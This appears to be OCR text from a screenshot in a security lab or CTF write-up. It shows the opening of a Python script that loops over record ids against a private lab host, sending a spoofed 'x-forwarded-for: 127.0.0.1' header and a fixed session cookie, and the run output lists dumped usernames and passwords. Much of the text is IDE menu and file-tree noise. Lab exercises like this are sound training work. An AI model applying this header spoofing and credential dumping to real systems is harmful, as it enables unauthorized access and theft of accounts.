 py-game – 2.py (Administrator)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
py-game 2.py 2
1: Project
Pr..
game-1.py 2.py 1.py
py-game
build
dist
venv
1.py
2.py
bg.jpg
bgmusi
enemy.j
exp.wav
game-1
game-1
External Lib
Scratches a
Scratche
Z: Structure
2: Favorites
1 import requests
2 from xml import etree
3 from lxml import html
4
5 for i in range(1,20):
6
7 header={
8 'Accept': "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
9 'Accept-Encoding': "gzip, deflate",
10 'Accept-Language': "zh-CN,zh;q=0.9",
11 'Connection': 'keep-alive',
12 'Cookie': 'PHPSESSID=3d7n0aesg5uh0jeclvjheene10',
13 'Host': '192.168.211.134',
14 'Upgrade-Insecure-Requests': '1',
15 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36',
16 'x-forwarded-for': '127.0.0.1'
for i in range(1,20)
Run: 2
C:\Users\Administrator\PycharmProjects\untitled4\venv\Scripts\python.exe C:/Users/Administrator/PycharmProjects/py-game/2.py
id : 1
username: ['eweuhtandingan']
password: ['skuyatuh']
id : 2
username: ['aingmaung']
password: ['qwerty!!!']
id : 3
username: ['sundatea']
password: ['indONEsia']
id : 4
username: ['sedihaingmah']
password: ['cedihhihihi']
id : 5
WgpSec狼组安全团队
PyCharm 2020.1.2 available
Update...